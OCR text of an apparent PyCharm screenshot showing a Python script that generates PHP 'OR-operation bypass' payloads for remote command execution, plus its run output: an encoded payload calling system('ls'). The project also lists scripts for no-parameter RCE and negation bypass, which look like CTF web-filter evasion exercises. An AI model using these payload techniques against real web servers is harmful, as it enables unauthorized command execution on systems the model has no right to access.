 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject2 - 或运算绕过.py
pythonProject2 或运算绕过.py 当前文件
项目
或运算绕过.py 无参数RCE.py 取反绕过.py
通知
29
pythonProject2
venv library根
Lib
Scripts
.gitignore
pyvenv.cfg
取反绕过.py
或运算绕过.py
无参数RCE.py
外部库
临时文件和控制台
1 # -*- coding: utf-8 -*-
2
3 def action(arg):
4 s1=""
5 s2=""
6 for i in arg:
7 f=open("D:/phpstorm/hey-php/or_rce.txt","r")
8 while True:
9 t=f.readline()
10 if t=="":
11 break
12 if t[0]==i:
13 #print(i)
14 s1+=t[2:5]
15 s2+=t[6:9]
while True
运行: 或运算绕过
D:\pythonProject\pythonProject2\venv\Scripts\python.exe D:\pythonProject\pythonProject2\或运算绕过.py
[+] your function：system
[+] your command：ls
("%13"|"%60")("%0c"|"%60");
[+] your function：
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
PEP 8: E111 indentation is not a multiple of 4 7:19 CRLF UTF-8 3 个空格* Python 3.8 (pythonProject2)